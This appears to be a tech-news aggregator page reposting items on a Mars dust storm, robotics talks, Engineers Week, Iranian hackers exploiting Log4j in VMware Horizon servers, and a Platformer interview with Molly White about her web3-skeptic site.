A large dust storm on Mars, nearly twice the size of the United States, covered the southern hemisphere of the Red Planet in early January 2022, leading to some of NASA’s explorers on the surface hitting pause on their normal activities. NASA’s Insight lander put itself in a "safe mode" to conserve battery power after dust prevented sunlight from reaching the solar panels. NASA's Ingenuity Mars Helicopter also had to postpone flights until conditions improved.

[ NASA ]

This GRASP on Robotics talk is by Ankur Mehta at the University of California, on "Towards $1 Robots."

Robots are pretty great—they can make some hard tasks easy, some dangerous tasks safe, or some unthinkable tasks possible. And they’re just plain fun to boot. But how many robots have you interacted with recently? And where do you think that puts you compared to the rest of the world’s people? In contrast to computation, automating physical interactions continues to be limited in scope and breadth. I’d like to change that. But in particular, I’d like to do so in a way that’s accessible to everyone, everywhere. In our lab, we work to lower barriers to robotics design, creation, and operation through material and mechanism design, computational tools, and mathematical analysis. We hope that with our efforts, everyone will be soon able to enjoy the benefits of robotics to work, to learn, and to play.

[ UPenn ]

This week's CMU RI Seminar is by Jessica Burgner-Kahrs from University of Toronto, Mississauga, on continuum robots.

[ CMU RI ]

Reference: https://ift.tt/VBeno1yWays to Celebrate U.S. Engineers Week

From green energy to efficient transportation to artificial intelligence, engineers develop technologies that change our everyday lives. DiscoverE Engineers Week, being held this year in the United States from 20 to 26 February, celebrates engineers and the way they change the world. It also encourages students to pursue an engineering career and spreads the word about the field.

This year’s EWeek theme is Reimagining the Possible. Activities are happening all week long, with the goal of bringing engineering to the minds of children, their parents, and their educators.

One of the highlights of the week, the Future City competition, draws more than 45,000 students from the United States and abroad. The competition challenges middle-schoolers to imagine, research, design, and build model cities. The top teams from local and regional competitions advance to the finals, which will be held virtually this year. Students compete for a number of coveted awards, which are to be presented during an online event on 23 March.

IEEE-USA sponsors the award for the Most Advanced Smart Grid.

People who are interested in volunteering for Future City can sign up on the event’s website.

Introduce a Girl to Engineering Day, also known as Girl Day, is to be held on 24 February. The worldwide campaign aims to help girls build confidence and to envision STEM careers. Thousands of volunteers act as mentors, facilitate engineering activities, and help empower girls to pursue engineering as a career. Consider signing up to visit a virtual or in-person classroom.

You also can hold your own event, which can be as small as having coffee with a few colleagues, or as big as an organization-wide celebration.

Getting involved can be as simple as joining the conversation on Facebook, Twitter, and Instagram. Use #Eweek2022 and #WhatEngineersDo to share why you value engineering, post photos of your colleagues and research team, and talk about past engineering projects that make you proud.

Posters and graphics from DiscoverE are available as part of the promotional resources at the EWeek website.

You also can advocate for the engineering field by asking your mayor, governor, or congressional representative to issue a proclamation recognizing the contributions of engineers. Another way to get involved is to work with your company to post a message from leadership about the importance of EWeek. Or simply tell a friend what EWeek is and why it’s worth celebrating.

No matter what you do during EWeek, be proud of what you and your colleagues have achieved and what you continue to do to advance technology for humanity.

And don’t forget to celebrate World Engineering Day on 4 March. Reference: https://ift.tt/Fpny1sOTrump’s Truth Social Is Poised to Join a Crowded Field

How China Uses Bots and Fake Twitter Accounts to Shape the Olympics

Thursday, February 17, 2022

Google Invests in Skills Training Program for Low-Income Workers

VMware Horizon servers are under active exploit by Iranian state hackers

Enlarge (credit: Getty Images)

Hackers aligned with the government of Iran are exploiting the critical Log4j vulnerability to infect unpatched VMware users with ransomware, researchers said on Thursday.

Security firm SentinelOne has dubbed the group TunnelVision. The name is meant to emphasize TunnelVision’s heavy reliance on tunneling tools and the unique way it deploys them. In the past, TunnelVision has exploited so-called 1-day vulnerabilities—meaning vulnerabilities that have been recently patched—to hack organizations that have yet to install the fix. Vulnerabilities in Fortinet FortiOS (CVE-2018-13379) and Microsoft Exchange (ProxyShell) are two of the group’s better-known targets.

Enter Log4Shell

Recently, SentinelOne reported, TunnelVision has started exploiting a critical vulnerability in Log4j, an open source logging utility that’s integrated into thousands of apps. CVE-2021-44228 (or Log4Shell, as the vulnerability is tracked or nicknamed) allows attackers to easily gain remote control over computers running apps in the Java programming language. The bug bit the Internet’s biggest players and was widely targeted in the wild after it became known.

Wednesday, February 16, 2022

Why you can't rebuild Wikipedia with crypt

Programming note: I’m planning to take Wednesday off the newsletter so I can focus on a panel I’m moderating at Pivot Con in Miami. (I’ll be interviewing Parler CEO George Farmer and GETTR CEO Jason Miller about … a lot of things.) I’ll be back Thursday.

Whenever a fresh disaster happens on the blockchain, increasingly I learn about it from the same destination: a two-month old website whose name suggests the deadpan comedy with which it chronicles the latest crises in NFTs, DAOs, and everything else happening in crypto.

Launched on December 14, Web 3 Is Going Just Great is the sort of the thing you almost never see any more on the internet: a cool and funny new website. Its creator and sole author is Molly White, a software engineer and longtime Wikipedia contributor who combs through news and crypto sites to find the day’s most prominent scams, schemes, and rug pulls.

Organized as a timeline and presented in reverse chronological order, to browse Web 3 Is Going Just Great is to get a sense of just how unusual an industry this is. This week alone, the site (W3IGG to its fans) has highlighted a DAO treasury that was drained in a “hostile takeover”; an NFT project falling apart amid accusations of rug pulling; and Coinbase’s outage during the Super Bowl, among other things.

Scrolling through the items tallies the actual costs of these issues to their victims: A “Grift Counter” in the bottom right corner adds up the value of all the losses to theft and scams that you’ve read about so far.

More than 225,000 people have visited the site to date. It has been featured on Daring Fireball, among other places, and its Twitter account has quickly amassed nearly 23,000 followers.

By White’s own admission, W3IGG has “a strong bias against web3,” and people who are more enthusiastic about crypto may find its one-sided viewpoint unfair. But White’s dryly funny, almost clinical write-ups of crypto crises make it accessible even to open-minded skeptics like myself.

I asked White if she would be up for a conversation, and happily, she agreed. We talked about the site’s origins, her favorite crypto catastrophe, and why she thinks giving people financial stakes in projects will not create a host of new Wikipedia-style projects, as advocates of decentralization often claim.

Casey Newton: When did you first suspect that web3 might not, in fact, be going all that great?

Molly White: Towards the end of 2021 I started to see so much web3 hype, everywhere: on social media, in conversations with friends, in technical spaces, in the news. When I went to look up what "web3" even was, I found no end of articles talking about how one company or another was doing something with web3, or how some venture capital firm was setting up a web3 fund, or how all the problems with the current web were going to be solved by web3… but very few that would actually succinctly describe what the term even meant. This definitely set off the first alarm bells for me: it's concerning to me when people are trying extremely hard to get people to buy in to some new idea but aren't particularly willing (or even able) to describe what it is they're doing. As I began to pay more attention to the space, I was seeing all of this hype for web3 with all these new projects, but so many of them were just absolutely terrible ideas when you got past the marketingspeak and veneer. Medical records on the blockchain! Fix publishing with NFTs! Build social networks on top of immutable databases! I started my Web3 is Going Great project after seeing a few particularly horrendous ideas, as well as after I began to notice just how frequently these hacks and scams were happening (with huge amounts of money involved).

In just the couple months since you launched, we’ve seen entries in all the great genres of crypto whoopsies: the catastrophic hack, the rug pull, the project based on massive copyright infringement. Is there one story in crypto history that you regard as the quintessential “web3 is going great” story?

(Maybe it’s recency bias, but I feel like you could write an entire history of the world based of your recent headline “UN reports that millions of dollars in stolen crypto have gone towards funding North Korean missile programs.”)

I think I'd have to pick the Bitfinex hack. It's got a little bit of everything! Multiple hacks, including of course the infamous August 2016 hack of almost 120,000 bitcoin (worth $72 million at the time, worth several billion today). There's been tons of shady business by executives, some involving Tether, and some of which has led to huge fines in the past year. And of course it's got the "reality is truly stranger than fiction" aspect that makes for some of the best W3IGG entries: the recent discovery of some of those stolen bitcoins as they were allegedly being laundered by a New York couple, one of whom moonlighted as an extremely weird rapper.

Shout out to Razzlekhan.

You’re a longtime editor and administrator of Wikipedia, which is often presented by crypto people as a web3 dream project: a decentralized public good operated by its community. And yet something tells me you think about decentralization and community very differently than they do. How do your experiences at Wikipedia shape the way you view web3?

I think my experiences with the Wikimedia community have given me a pretty realistic view of how wonderful but also how difficult community-run projects can be. There are some issues that community-driven projects are prone to running up against: deciding issues when the community is split, dealing with abuse and harassment within the community, handling outside players with a strong interest in influencing what the community does. I think this is partly why some of the best critics of web3 have backgrounds in communities like Wikimedia and open source—they are familiar with the challenges that community governance and decentralization can bring. When I watch DAOs spring into existence and encounter a lot of the same difficulties we've seen over and over again, I often find myself wondering how many members have ever been involved in community-run projects in the past. I think a lot of people are dipping their toes in for the first time, and learning a lot of things the hard way, with very high stakes.

Web3 also adds an enormous amount of complexity on top of the already-complex types of issues that the Wikimedia community has faced, because there's money involved. The non-profit Wikimedia Foundation handles most of the finances with respect to Wikipedia, and so although the community has input, it's largely not a day-to-day concern. There also aren't really intrinsic monetary incentives for people to contribute to Wikipedia, which I think is a very good thing. Where people are paid to edit Wikipedia by outside parties, it warps the incentive to contribute into one that's very different from (and sometimes at odds with) the incentives for most community members, and is often a very negative thing. Our community has actually spent a lot of time discussing how to handle paid editors, and has even considered trying to prohibit the practice completely. The majority of people contributing to Wikipedia are doing so out of a desire to improve an encyclopedic resource. With web3 you have a whole mix of motivations, including wanting to support a specific project, wanting to do good in various broader ways, and just wanting to make a lot of money. Those things can be in conflict a lot of the time.

Crypto enthusiasts often respond to that argument by saying something like — of course Wikipedia contributors should be paid! They’re creating a massive amount of value. And (the argument goes) we might have a lot more Wikipedia-style projects in the world, if only we could properly incentivize them. What’s your view on that?

I'd invite them to take a look at any of the Wikipedia-like projects that have tried to do exactly this. Everipedia is probably the most well-known example, and it's been around since 2014. They've had seven years to figure it out, but the project is largely still a graveyard of content they've just scraped off Wikipedia, articles that people have written about themselves, and, increasingly, crypto spam. I looked at their recent activity page just now, and two editors have made six edits in the past hour. As I write this, people are making 160 edits per minute just to the English language Wikipedia—700 per minute across all languages. If you look at their recent blog posts, it's all about how many tokens their editors have supposedly earned, and it even brags about the fact that "Over 70% of stakers have locked their IQ up for over 3.5 years to earn max APR". This is the same token that people are supposed to be spending to edit and vote on the quality of edits, but they're excited that people are locking them up on staking platforms? The goal is not to create a reference work, it's to make money off the token.

Speaking more broadly, monetizing things just shifts the dynamics in enormous ways. We've seen this same thing happen with play-to-earn gaming, where people start doing things really differently when monetary incentives are added.

A lot of writing about web3 is highly polarized — either hugely enthusiastic or violently opposed. Then your site came along and said, in an understated way, this is all just pretty funny. How did you arrive at the site’s tone?

The website definitely has a strong bias against web3, which I think surprised some people who know me as a Wikipedian. I've had to tell a few people that if my goal was to write about web3 from a purely encyclopedic perspective, I would go do it on Wikipedia. That said, because so much of my writing in the past decade or so has taken the form of Wikipedia articles, I often find myself falling back on that sort of detached encyclopedic style, and I think that's evident in W3IGG. The site definitely reflects my opinions in the choice of entries, and in some of the snark or commentary that I do add to some of the entries, but the main goal of any entry is to give a fairly factual recounting of what happened.

I think there's also a lot of value in giving short, digestible descriptions of the types of things that are happening in web3, without delving too deep into the technology or specifics. I've done some longer-form writing about web3 and crypto, and I've realized that you either have to assume that your readers already know what blockchains and NFTs and DAOs and proof-of-work and a whole host of other things are, or you have to spend a huge amount of time defining all these things before you can even make your point. Depending what you're writing about you also might have to go into a lot of economic or political concepts and theory, too. People have to be willing to invest a lot of time and brainpower into understanding even pretty surface-level analyses of web3, and I think a lot of people just click away. Presenting a list of short and tangible examples of web3 projects, and using those to highlight the flaws with the space, has been really effective because a layperson can stumble across the site and enjoy an entry or two without needing too much background. That's not to speak negatively of the many wonderful and deep analyses of web3 that are out there—W3IGG would absolutely not exist without that incredible research and writing, and I've tried to do some of my own too—but I think W3IGG appeals to a somewhat different audience. I hope it also draws people in to learn more about the space and engage with some of the more thoughtful criticism.

In January you wrote an excellent blog post about the way that blockchains can enable abuse, harassment, surveillance, and other ills. When I asked my readers who is working to address these issues, I was shocked at how few responses I got. Do you think the inattention is the usual history repeating itself, or are the technological challenges harder than people realize?

History is definitely repeating itself with web3. We've already seen repeats of history in a lot of ways: projects being exploited for failing to follow what are normally the most fundamental software security practices, or people falling for fraudulent schemes that have existed for ages but have been adapted to use web3 technology. I think a lot of people are so eager to innovate and make money that they aren't slowing down to consider the structural problems that really need considering.

It's also a deeply complicated subject, and I doubt there are any people who have a deep understanding of all of the topics that web3 projects often have to consider: the technology, sure, but also security, economics, sociology, politics, law… So everyone is operating with various levels of knowledge in some subset of those things, and it's easy for considerations to be missed. In a lot of ways, people are also tying themselves to the technology in ways that I haven't really seen before. You don't see a lot of people pick a type of data model—say a linked list—and say "okay, how can I solve [x problem] with a linked list?" But that's exactly what's happening in web3: "How can I solve selling real estate with a blockchain?" "How can I solve voting integrity with a blockchain?" And inevitably some of these people are more tied to the idea of blockchains than they are to solving their chosen problems in a good way.

I think there is a third factor at play, too, which is that a lot of people in web3 seem unusually hostile to skepticism, criticism, or even alternate points of view. Some web3 communities have become resistant to people even asking questions simply to understand the projects better, and people end up walking on eggshells so they aren't seen to be "spreading FUD" or not believing in a project. This is such a dangerous attitude to have, because all technologies need skeptics! And when people aren't listening to different points of view, they're missing such important information. I think one of the huge reasons that questions about abuse and harassment in web3 projects have gone largely unaddressed is because the people who have to face the worst of it—members of marginalized groups—are underrepresented in web3 communities and among web3 skeptics. But without those perspectives, and without people asking the hard questions early on, people developing any technology are doomed to find themselves trying to tack on fixes to existing systems after people have already been harmed.

I try to approach web3 stuff with open-minded skepticism. On one hand, you have every story ever featured on W3IGG. On the other hand, so much of the energy and talent and money in tech right now is racing toward crypto at 100 mph. How plausible is it to you that something actually great might come out of web3?

I don't see a future for web3, and I am quite critical of it. But I do acknowledge that despite the very negative things I've highlighted about it, there are some positives. It's drawing attention to a lot of things that I am delighted to see highlighted: community-driven projects, community organizing, and open source software, to name a few. It's also drawing a lot of people in to get involved with tech, often from new backgrounds (artists, for example), and that's great. I am hoping that even if web3 turns out to be a disaster, and I do think it will, some of those people stick around, and keep going with open source software and community-driven projects without all of the blockchain bullshit. That could be very powerful.

As far as specific projects, if anything good comes out of web3, I expect it will emerge despite the technologies rather than as a result of them. There are all kinds of people trying to solve very real problems, but they are putting all their eggs in the one basket: a type of datastore that's often very expensive and inefficient, and which introduces complexities around decentralization, immutability, and privacy that many projects will find impossible to overcome.

: Reference

https://www.platformer.news/p/why-you-cant-rebuild-wikipedia-with

New AirSnitch attack breaks Wi-Fi encryption in homes, offices, and enterprises

It’s hard to overstate the role that Wi-Fi plays in virtually every facet of life. The organization that shepherds the wireless protocol s...

-

Enlarge (credit: Getty ) After reversing its positioning on remote work, Dell is reportedly implementing new tracking techniques on ...

-

In the 1980s and 1990s, online communities formed around tiny digital oases called bulletin-board systems. Often run out of people’s home...

-

In April, Microsoft’s CEO said that artificial intelligence now wrote close to a third of the company’s code . Last October, Google’s CEO...